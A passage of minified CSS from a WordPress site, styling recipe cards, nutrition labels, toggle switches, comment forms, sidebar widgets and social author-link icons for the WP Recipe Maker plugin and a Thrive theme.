0;text-align:center;width:auto}.wprm-recipe-link.wprm-recipe-link-button,.wprm-recipe-link.wprm-recipe-link-inline-button,.wprm-recipe-link.wprm-recipe-link-wide-button{border-style:solid;border-width:1px;padding:5px}.wprm-recipe-link.wprm-recipe-link-disabled{cursor:not-allowed}.rtl .wprm-recipe-link.wprm-recipe-link-inline-button{margin:0 0 5px 5px}.wprm-nutrition-label-container-simple .wprm-nutrition-label-text-nutrition-unit{font-size:.85em}.wprm-nutrition-label-container-grouped{display:flex;flex-wrap:wrap;justify-content:flex-start}.wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container{white-space:nowrap}.wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container-separate{column-gap:5px;display:flex;justify-content:space-between}.wprm-nutrition-label-container-grouped-pills{--wprm-nutrition-pills-row-gap:10px;--wprm-nutrition-pills-background:#fff;--wprm-nutrition-pills-border:#333;--wprm-nutrition-pills-border-width:1px;--wprm-nutrition-pills-border-radius:100px;--wprm-nutrition-pills-horizontal-padding:15px;--wprm-nutrition-pills-vertical-padding:5px;row-gap:var(--wprm-nutrition-pills-row-gap)}.wprm-nutrition-label-container-grouped-pills .wprm-nutrition-label-text-nutrition-container:not(.wprm-nutrition-label-text-nutrition-container-empty){background-color:var(--wprm-nutrition-pills-background);border:var(--wprm-nutrition-pills-border-width) solid var(--wprm-nutrition-pills-border);border-radius:var(--wprm-nutrition-pills-border-radius);padding:var(--wprm-nutrition-pills-vertical-padding) var(--wprm-nutrition-pills-horizontal-padding)}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{height:1.1em;margin-top:-.15em!important;margin:0;vertical-align:middle;width:1.1em}.wprm-recipe-rating.wprm-recipe-rating-inline{align-items:center;display:inline-flex}.wprm-recipe-rating.wprm-recipe-rating-inline .wprm-recipe-rating-details{display:inline-block;margin-left:10px}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-recipe-smart-with-food-button{display:block}.wprm-spacer{background:none!important;display:block!important;font-size:0;height:10px;line-height:0;width:100%}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-recipe-instruction-text .wprm-spacer,.wprm-recipe-notes .wprm-spacer,.wprm-recipe-summary .wprm-spacer{display:block!important}.wprm-temperature-container .wprm-temperature-icon img{display:inline-block;height:auto;margin-bottom:-.2em;vertical-align:text-bottom;width:1.6em}.wprm-toggle-switch-container{align-items:center;display:flex;margin:10px 0}.wprm-toggle-switch-container label{cursor:pointer;flex-shrink:0;font-size:1em;margin:0}.wprm-toggle-switch-container .wprm-prevent-sleep-description{font-size:.8em;line-height:1.1em;margin-left:10px}.wprm-toggle-switch{align-items:center;display:inline-flex;position:relative}.wprm-toggle-switch input{height:0;margin:0;min-width:0;opacity:0;padding:0;width:0}.wprm-toggle-switch .wprm-toggle-switch-slider{align-items:center;cursor:pointer;display:inline-flex;gap:5px;position:relative;-webkit-transition:.4s;transition:.4s;--switch-height:28px;height:var(--switch-height);--knob-size:calc(var(--switch-height)*0.8);--switch-off-color:#ccc;--switch-off-text:#333;--switch-off-knob:#fff;--switch-on-color:#333;--switch-on-text:#fff;--switch-on-knob:#fff;background-color:var(--switch-off-color)}.wprm-toggle-switch .wprm-toggle-switch-slider:before{background-color:var(--switch-off-knob);content:"";height:var(--knob-size);left:calc(var(--knob-size)/5);position:absolute;-webkit-transition:.4s;transition:.4s;width:var(--knob-size)}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider{background-color:var(--switch-on-color)}.wprm-toggle-switch input:focus+.wprm-toggle-switch-slider{box-shadow:0 0 0 3px rgba(0,0,0,.12)}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider:before{background-color:var(--switch-on-knob);left:calc(100% - var(--knob-size) - var(--knob-size)/5)}.wprm-toggle-switch .wprm-toggle-switch-label{margin-left:10px}.wprm-toggle-switch-outside .wprm-toggle-switch-slider{width:calc(var(--switch-height)*2)}.wprm-toggle-switch-inside .wprm-toggle-switch-text{display:grid}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on{align-items:center;color:#fff;display:flex;font-size:calc(var(--switch-height)*.5);gap:5px;grid-area:1/1;opacity:0;transition:opacity .4s;white-space:nowrap}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off .wprm-recipe-icon,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on .wprm-recipe-icon{align-items:center;display:inline-flex;margin-right:0}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off .wprm-recipe-icon svg,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on .wprm-recipe-icon svg{margin-top:0}.wprm-toggle-switch-inside .wprm-toggle-switch-slider{padding:5px 10px;padding-left:calc(var(--knob-size) + var(--knob-size)/5 + 5px);padding-right:10px}.wprm-toggle-switch-inside .wprm-toggle-switch-slider .wprm-toggle-switch-off{color:var(--switch-off-text);opacity:1}.wprm-toggle-switch-inside .wprm-toggle-switch-slider .wprm-toggle-switch-on{color:var(--switch-on-text);opacity:0}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider{padding-left:10px;padding-right:calc(var(--knob-size) + var(--knob-size)/5 + 5px)}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider .wprm-toggle-switch-off{opacity:0}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider .wprm-toggle-switch-on{opacity:1}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider{border-radius:999px}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider:before{border-radius:50%}.wprm-toggle-container button.wprm-toggle{border:none;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:none;text-transform:inherit;white-space:nowrap}.wprm-toggle-container button.wprm-toggle:focus{outline:none}.wprm-toggle-buttons-container{--wprm-toggle-button-background:#fff;--wprm-toggle-button-accent:#333;--wprm-toggle-button-radius:3px;align-items:stretch;background-color:var(--wprm-toggle-button-background);border:1px solid var(--wprm-toggle-button-accent);border-radius:var(--wprm-toggle-button-radius);color:var(--wprm-toggle-button-accent);display:inline-flex;flex-shrink:0;overflow:hidden}.wprm-toggle-buttons-container button.wprm-toggle{background-color:var(--wprm-toggle-button-accent);border-left:1px solid var(--wprm-toggle-button-accent);color:var(--wprm-toggle-button-background);padding:5px 10px}.wprm-toggle-buttons-container button.wprm-toggle:first-child{border-left:0;border-right:0}.wprm-toggle-buttons-container button.wprm-toggle.wprm-toggle-active .wprm-toggle-icon-inactive{display:none}.wprm-toggle-buttons-container button.wprm-toggle:not(.wprm-toggle-active){background:none!important;color:inherit!important}.wprm-toggle-buttons-container button.wprm-toggle:not(.wprm-toggle-active) .wprm-toggle-icon-active{display:none}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon{margin:0}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon svg{margin-top:-.3em}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon+.wprm-toggle-text{margin-left:10px}.rtl .wprm-toggle-buttons-container button.wprm-toggle{border-left:0;border-right:1px solid var(--wprm-toggle-button-accent)}.wprm-toggle-pills-container{--wprm-toggle-pills-height:28px;--wprm-toggle-pills-gap:10px;--wprm-toggle-pills-radius:999px;--wprm-toggle-pills-background:#fff;--wprm-toggle-pills-border:#333;--wprm-toggle-pills-text:#333;--wprm-toggle-pills-active-background:#333;--wprm-toggle-pills-active-border:#333;--wprm-toggle-pills-active-text:#fff;align-items:center;display:inline-flex;gap:var(--wprm-toggle-pills-gap)}.wprm-toggle-pills-container button.wprm-toggle{align-items:center;background-color:var(--wprm-toggle-pills-background);border:1px solid var(--wprm-toggle-pills-border);border-radius:var(--wprm-toggle-pills-radius);color:var(--wprm-toggle-pills-text);display:inline-flex;font-size:calc(var(--wprm-toggle-pills-height)*.5);height:var(--wprm-toggle-pills-height);justify-content:center;margin:0;min-width:var(--wprm-toggle-pills-height);padding:0;width:auto}.wprm-toggle-pills-container button.wprm-toggle.wprm-toggle-active{background-color:var(--wprm-toggle-pills-active-background);border:1px solid var(--wprm-toggle-pills-active-border);color:var(--wprm-toggle-pills-active-text)}.wprm-recipe-header+.wprm-recipe-video{margin-top:10px}.tve-ult-preload-form{min-height:var(--tu-placeholder-height-d);position:relative;display:block;background:rgba(153,162,165,.1);overflow:hidden}@keyframes shimmer{100%{transform:translateX(100%)}}.tve-ult-preload-form::after{position:absolute;top:0;right:0;bottom:0;left:0;transform:translateX(-100%);background-image:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,.2) 20%,rgba(255,255,255,.5) 60%,rgba(255,255,255,0));animation:shimmer 2s infinite;content:""}@media(max-width:1023px){.tve-ult-preload-form{min-height:var(--tu-placeholder-height-t)}}@media(max-width:767px){.tve-ult-preload-form{min-height:var(--tu-placeholder-height-m)}}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin:0;padding:0}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin:20px 0}.comments-area .reply{display:table;margin:10px 0 0 0;float:right;padding:0}.comments-area .comment-reply-title{font-size:14px;font-weight:500;color:#121212;letter-spacing:1.4px;text-transform:uppercase;margin:0 0 10px}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align:center;background-image:linear-gradient(#f0f3f3,#f0f3f3);padding-top:12px;padding-bottom:12px}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom:0;padding:0;font-weight:inherit;line-height:inherit}.nav-links{overflow:hidden;margin:20px 0}.comment-metadata{font-size:12px;font-weight:400;color:rgba(10,10,10,.4)}.comments-area .comment-metadata{margin:-30px 0 20px 72px}.comment-metadata a{font-weight:inherit;text-decoration:none;font-size:inherit}.comment-metadata a:not(.comment-edit-link){color:inherit}.comment-metadata a:not(.comment-edit-link):hover{color:inherit}.comment-form-item.comment-form-url{margin-bottom:40px}.comments-area .comment-form-item label{margin:0 0 10px}.comment-form-item input{background-color:#f5f5f5}.comments-area .comment-form-item input{padding:10px}.comment-author:after{clear:both;content:"";display:table}.comment-author .fn{color:rgba(10,10,10,.6);float:unset;display:inline-block;margin:8px 0 0;font-size:14px;font-weight:600}.comment-author .fn a{text-decoration:inherit;color:inherit;background:inherit}.comment-author *{float:left}.comment-author img{margin-right:22px;border-radius:50%}.tve-state-hover .tcb-button-link.comment-reply-link{background-color:transparent!important}#comments.comments-area ol.children{margin-left:20px}#comments .comment-respond{padding-top:20px}#comments .reply span.tcb-button-texts{flex:unset}.comments-area .comment-body{padding:20px;margin:0 0 20px}.comment-body{padding:20px;border-radius:4px;border:solid 1px #d5d9df;margin:20px 0 0}.reply .comment-reply-link{padding:8px;font-size:15px;background-color:transparent;color:#1fa5e6;border-radius:50px;font-weight:500;border:solid 1px #1fa5e6;text-decoration:none;display:inline-flex;align-items:center;justify-content:center}.reply .comment-reply-link:hover{background-color:transparent;text-decoration:none}.reply .comment-reply-link[disabled]{background-color:#bfbfbf}.reply .comment-reply-link:focus{outline:none}.reply .comment-reply-link::-moz-focus-inner{border:0}#comments.comments-area .comment-list:after{clear:both;content:"";display:table}#comments.comments-area .comments-title{color:#444;font-size:22px;font-weight:500}#comments.comments-area .comment-awaiting-moderation{font-weight:300;margin:0}#comments.comments-area .tcb-button-text{margin:0}#comments.comments-area ol{list-style:none;margin:0;padding:0}#comments.comments-area ol li{margin:0;padding:0}#comments.comments-area .wpgdprc-checkbox{width:100%}.comment-content{opacity:.85;font-size:14px;font-weight:300;line-height:1.5;color:rgba(10,10,10,.85)}.comments-area .comment-content{margin:0}.comment-content p{margin-bottom:20px;font-size:inherit;line-height:inherit}.comment-content p:last-child{margin-bottom:0}.comment-content a{word-break:break-all}.comment-form .error-message{color:red;font-size:13px}.comment-form textarea::placeholder,.comment-form input::placeholder{color:inherit;font-family:inherit;font-weight:inherit;text-decoration:inherit}.comment-form input[type=submit]{background-color:#666;font-weight:400;outline:0;padding:18px 32px}.comment-form>p{box-sizing:border-box}.comment-form>p input[type=email],.comment-form>p input[type=text],.comment-form>p input[type=url]{width:100%}.comment-author .thrive-comment-author-picture{margin:0 15px 0 0}.comment-author .thrive-comment-author-picture .avatar{border:solid 1px rgba(157,159,159,.26);border-radius:50%;margin:0;padding:0;width:60px}.comment-author .says{display:none}.comments-area .comments-closed-text{margin:0 0 10px 0}.comment-form-reply-title{font-size:14px;text-transform:uppercase;color:rgba(10,10,10,.6);font-weight:600}.comment-form-text textarea{min-height:200px;padding-top:25px;padding-bottom:20px;resize:vertical;display:block}.comment-form-text textarea,.comment-form-input{box-sizing:border-box;padding:19px 20px;line-height:1em;width:100%;outline:none;background-color:#f0f3f3;font-size:14px;vertical-align:middle;border:1px solid rgba(157,159,159,.26);border-radius:3px;color:rgba(16,16,16,.6)}.comment-form-input{color:rgba(10,10,10,.5);font-weight:300;line-height:46px}textarea.comment-it-error,input[type=text].comment-it-error,input[type=email].comment-it-error{border:solid 1px #d92b2b}.comment-form:after{content:"";display:table;clear:both}.comment-form-submit{position:relative;box-sizing:border-box!important;float:right;z-index:3;font-size:15px;display:table;margin:20px 0}.comment-form-submit .thrv_icon{position:absolute;right:0;top:50%;z-index:2;margin:-.5em 10px 0 0;font-size:var(--tve-font-size,1em);color:var(--tve-color)}.comment-form-submit .thrv_icon .tve_sc_icon{font-size:inherit;padding:0}.comment-form-submit button{padding:12px 32px;font-size:1em;cursor:pointer;width:100%;background-color:transparent;color:#1fa5e6;border-radius:50px;font-weight:500;border:solid 1px #1fa5e6}.comment-form-submit button[disabled]{background-color:#bfbfbf}.comment-form-submit button:focus{outline:none}.comment-form-submit button::-moz-focus-inner{border:0}@media(max-width:1023px){.comment-form-submit{max-width:50%;width:50%}}@media(max-width:767px){.comment-form-submit{float:left;max-width:100%;width:100%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.7778rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.comment-content:before,.comment-content:after{content:"";display:table;table-layout:fixed}.clear:after,.tcb-post-content:after,.comment-content:after{clear:both}.sticky{display:block}.updated:not(.published){display:none}.page-content,.tcb-post-content{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.archive-description h1{margin:0}.page-title{color:inherit;font-size:inherit;font-weight:inherit}.site-sidebar{color:#444;font-size:16px}.site-sidebar a{color:inherit;text-decoration:none}.site-sidebar a:hover{text-decoration:underline}.thrv_lead_generation .tve_lg_submit button{background-color:#1abc9c;color:#fff}.tve_contents_table{border-radius:3px;background-color:#eaecf1;padding:0 0 10px 0}.tve_contents_table .tve_ct_title{border-radius:3px;display:block}.thrive-singular .comment-body .reply{clear:both;max-width:100px}.comment-body:after{clear:both;content:"";display:table}.thrv-divider.theme-bottom-divider .tve_sep{border-width:1px;border-color:#d5d9df}article{position:relative}.tcb-post-list[data-type=list] article{margin-top:20px}body.hide-dynamic-content:not(.thrive_show_hidden_elements) .thrive-dynamic-source{display:none!important}body.hide-inline-post-titles:not(.thrive_show_hidden_elements) .tcb-post-list .thrive-shortcode-content[data-shortcode=tcb_post_title]{display:inline!important}body.hide-inline-post-titles:not(.thrive_show_hidden_elements) .thrive-shortcode-content[data-shortcode=tcb_post_title]{display:none!important}.editor-notice-overlay{opacity:.25;background-color:#f1f1f1}.thrive_prev_next .tcb-button-link{letter-spacing:2px;background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding:18px;background-position:50% 50%;background-repeat:no-repeat}.thrive_prev_next .thrive-prev-next-container{position:relative}.thrv_responsive_video .thrive-floating-dynamic-video .tcb-float-close-button{position:absolute;top:-20px;right:0;width:14px}.thrive-no-prev-post .tcb_post_prev_link,.thrive-no-next-post .tcb_post_next_link{display:none!important}.thrive-no-prev-post-in-category .thrive_prev_next[data-same-category="1"] .tcb_post_prev_link,.thrive-no-next-post-in-category .thrive_prev_next[data-same-category="1"] .tcb_post_next_link{display:none!important}.thrive-progress-bar{--bar-background-color:var(--tcb-skin-color-0,#e97954);--tcb-applied-color:var(--tcb-skin-color-0, #e97954);--bar-height:6px;width:100%;pointer-events:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:fixed;background-color:transparent;max-height:var(--bar-height,6px);border:0;display:none}.tve_editor_page .thrive-progress-bar{position:absolute}.thrive-progress-bar[data-position]{z-index:9;top:0;left:0}.thrive-progress-bar[data-position].show{display:block}.thrive-progress-bar[data-position=top]{z-index:102}.thrive-progress-bar::-webkit-progress-value{background-color:var(--bar-background-color,#e97954);height:var(--bar-height,6px)}.thrive-progress-bar::-webkit-progress-bar{background-color:transparent;height:var(--bar-height,6px)}.thrive-progress-bar::-moz-progress-bar{background-color:var(--bar-background-color,#e97954);border:0;height:var(--bar-height,6px)}.thrive-progress-bar:focus{outline:none}.widget{flex:1 1 auto;flex-wrap:wrap}.widget h2{font-weight:500;color:#333;margin:0 0 20px;font-size:20px;font-size:1.111rem}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{margin:0;line-height:1.8}.widget.widget_media_gallery a{display:inline-block}.widget.widget_media_gallery a img{vertical-align:middle}.widget.widget_media_gallery figure{margin:0 0 10px}.widget #wp-calendar caption{margin-bottom:10px}.widget #wp-calendar td{text-align:center}.widget.widget_tag_cloud a{font-size:16px;margin:0 10px 0 0}.widget.widget_tag_cloud a:hover{color:inherit}.widget.widget_search .search-form{margin:0;width:100%;position:relative}.widget.widget_search .search-form input[type=search]{border:1px solid rgba(0,0,0,.25);width:100%;border-radius:0;border-right:0;border-left:0;padding:6px 4px}.widget.widget_search .search-form input[type=submit]{position:absolute;width:18px;height:auto;top:0;right:0;bottom:0;overflow:hidden;text-indent:-9999px;background:transparent url([data-uri]) no-repeat center;border:none}.thrv-divider.theme-sidebar-divider{display:inline-block;width:16px;padding-bottom:20px;padding-top:5px}.thrv-divider.theme-sidebar-divider .tve_sep{border-width:1px;border-color:#0a0a0a}.widget-area{display:flex;flex-direction:column}.widget select{max-width:100%}.thrive-dynamic-styled-list-item .tcb-styled-list-icon{display:none}.dynamic-item-with-icon .tcb-styled-list-icon{display:block!important}.theme-style.thrv_wrapper{margin-top:50px}.theme-style h6{text-transform:uppercase;font-weight:500}.menu-toggle,.main-navigation.toggled ul{display:block}@media(min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;max-width:100%}.thrive_author_links:not(.thrv_social_follow) .tve_s_icon:before{content:none!important}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_icon{padding:.6em;height:1.5em;width:1.5em;display:flex;box-sizing:content-box}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom svg{fill:#fff;height:1.5em;width:1.5em;vertical-align:bottom}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_item{margin-right:.3em}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_item:last-of-type{margin-right:0}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_item a{display:flex;padding:0}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_1 .tve_s_icon{border-radius:50%;background:linear-gradient(to bottom right,#8a8989 50%,#777676 50%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_1 .tve_s_icon:hover{background:linear-gradient(to bottom right,#adadad 50%,#a09f9f 50%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_2 .tve_s_icon{border-radius:50%;background:#242323}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_2 .tve_s_icon:hover{background:#5d5c5c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_text,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon{border-radius:3px;border:1px solid #171616;background:transparent}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon:hover,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover{border-color:#b9b9b9}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon:hover svg,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover svg{fill:#b9b9b9}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon svg,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon svg{fill:#171616}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover{border-color:#171616;background-color:#171616}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_5 .tve_s_icon svg{fill:#171616}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_5 .tve_s_icon:hover svg{fill:#b9b9b9}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_icon{border-radius:50%;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_icon:hover{opacity:.8}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_ig_share .tve_s_icon{background:linear-gradient(45deg,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_icon{border-radius:0;border:2px solid transparent}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_ig_share .tve_s_icon{background:linear-gradient(45deg,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);border:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_ig_share .tve_s_icon svg{height:calc(1.5em + 4px);width:calc(1.5em + 4px)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_ig_share .tve_s_icon:hover{opacity:.8}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_icon{border-radius:2px;box-shadow:0 2px 5px 2px rgba(0,0,0,.25)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_icon:hover{opacity:.8}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_ig_share .tve_s_icon{background:linear-gradient(45deg,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_t_share .tve_s_icon{background-color:#42b3ea}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_fb_share .tve_s_icon{background-color:#3569b4}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_in_share .tve_s_icon{background-color:#0177b5}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_pin_share .tve_s_icon{background-color:#f2303c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_xing_share .tve_s_icon{background-color:#006063}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_yt_share .tve_s_icon{background-color:#ec162c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_g_share .tve_s_icon{background-color:#e04b35}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon{border-color:#42b3ea;color:#42b3ea}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon svg{fill:#42b3ea}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon:hover{background-color:#42b3ea;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon{border-color:#3569b4;color:#3569b4}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon svg{fill:#3569b4}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon:hover{background-color:#3569b4;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon{border-color:#0177b5;color:#0177b5}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon svg{fill:#0177b5}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon:hover{background-color:#0177b5;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon{border-color:#f2303c;color:#f2303c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon svg{fill:#f2303c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon:hover{background-color:#f2303c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon{border-color:#006063;color:#006063}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon svg{fill:#006063}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon:hover{background-color:#006063;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon{border-color:#ec162c;color:#ec162c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon svg{fill:#ec162c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon:hover{background-color:#ec162c;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon{border-color:#e04b35;color:#e04b35}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon svg{fill:#e04b35}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon:hover{background-color:#e04b35;color:#fff}.thrive_author_links:not(.thrv_social_follow) 